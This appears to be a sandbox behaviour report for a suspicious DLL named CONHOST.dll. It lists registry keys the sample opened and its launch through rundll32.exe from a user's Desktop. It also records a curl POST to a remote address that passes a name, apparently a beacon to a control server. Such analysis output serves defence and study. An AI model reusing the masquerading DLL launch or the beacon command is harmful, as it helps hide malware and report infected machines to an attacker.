 Registry actions
Registry Keys Opened
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Themes\Personalize
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Themes\Personalize\AppsUseLightTheme
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\GRE_Initialize\DisableMetaFiles
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\GRE_Initialize\DisableUmpdBufferSizeCheck
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\GRE_Initialize
Process and service actions
Processes Created
"C:\Windows\sysnative\rundll32.exe" "C:\Users\<USER>\Desktop\CONHOST.dll",#1
Shell Commands
curl -X POST "http://10.3.144.36/update.php?name=minhtc"
Processes Tree
3800 - "C:\Windows\sysnative\rundll32.exe" "C:\Users\<USER>\Desktop\CONHOST.dll",#1